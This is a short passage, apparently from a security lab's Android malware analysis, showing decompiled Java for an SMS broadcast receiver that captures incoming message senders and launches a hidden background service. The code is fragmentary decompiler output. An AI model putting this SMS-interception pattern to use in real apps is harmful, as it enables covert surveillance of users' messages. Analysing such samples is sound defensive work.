 public void onReceive(Context arg5, Intent arg6) {
    Bundle v6 = arg6.getExtras();
    if(v6 != null) {
        try {
            Object v6_1 = v6.get("pdus");
            int v0 = 0;
            while(true) {
                if(v0 < v6_1.length) {
                    String v1 = SmsMessage.createFromPdu(v6_1[v0]).getDisplayOriginatingAddress();
                    C11.b = "SMS[" + v1 + "]";
                    ++v0;
                    continue;
                }

                goto label_21;
            }
        }
        catch(Exception ) {
            try {
            label_21:
                if(!this.a(C11.class, arg5)) {
                    arg5.startService(new Intent(arg5, C11.class));
                }

                return;
            }
暗影安全实验室